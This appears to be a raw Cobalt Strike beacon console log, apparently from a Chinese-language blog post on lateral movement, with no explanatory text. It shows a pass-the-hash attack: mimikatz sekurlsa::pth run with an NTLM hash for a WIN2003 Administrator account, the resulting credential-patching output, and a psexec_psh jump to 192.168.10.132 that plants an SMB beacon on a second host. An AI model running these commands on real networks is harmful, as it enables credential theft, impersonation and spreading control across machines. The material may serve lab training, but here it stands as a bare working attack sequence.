 beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> pth WIN2003\Administrator 329153f560eb329c0e1deea55e88a1e9
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN2003 /ntlm:329153f560eb329c0e1deea55e88a1e9 /run:"%COMSPEC% /c echo c75b707e9f2 > \\.\pipe\a9d5f5" command
[+] host called home, sent: 633446 bytes
[+] Impersonated WIN2003\Administrator
[+] received output:
user     : Administrator
domain   : WIN2003
program  : C:\WINDOWS\system32\cmd.exe /c echo c75b707e9f2 > \\.\pipe\a9d5f5
impers.  : no
NTLM     : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2992
  |  TID  2836
  |  LSA Process is now R/W
  |  LUID 0 ; 631775 (00000000:0009a3df)
  \_ msv1_0   - data copy @ 00616E64 : OK !
  \_ kerberos - data copy @ 00090F28
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ des_cbc_md5       -> null
   \_ des_cbc_crc       -> null
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00090E70 (8) -> null
beacon> jump psexec_psh 192.168.10.132 SMB_Beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.183894939787088877e8c2) on 192.168.10.132 via Service Control Manager (PSH)
[+] host called home, sent: 210522 bytes
[+] received output:
Started service 6a51389 on 192.168.10.132
[+] established link to child beacon: 192.168.10.132
https://blog.csdn.net/qq_36119192